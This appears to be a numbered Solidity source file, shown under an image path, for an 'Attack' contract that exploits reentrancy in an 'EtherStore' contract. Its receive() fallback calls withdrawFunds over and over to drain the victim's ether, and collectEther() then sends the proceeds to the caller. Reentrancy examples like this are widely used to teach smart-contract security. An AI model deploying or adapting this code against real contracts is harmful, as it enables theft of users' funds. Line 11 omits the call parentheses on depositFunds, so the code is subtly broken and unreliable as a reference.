 1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.5.0 <0.7.0;
3 import "EtherStore.sol";
4 contract Attack {
5 EtherStore public etherStore;
6 constructor(address _etherStoreAddress) public {
7 etherStore = EtherStore(_etherStoreAddress);
8 }
9 function pwnEtherStore() public payable {
10 require(msg.value >= 1 ether);
11 etherStore.depositFunds{value: 1 ether};
12 etherStore.withdrawFunds(1 ether);
13 }
14 function collectEther() public {
15 msg.sender.transfer(address(this).balance);
16 }
17 // fallback function - the actual malicious code
18 receive() external payable {
19 if (address(etherStore).balance > 1 ether) {
20 etherStore.withdrawFunds(1 ether);
21 }
22 }
23 }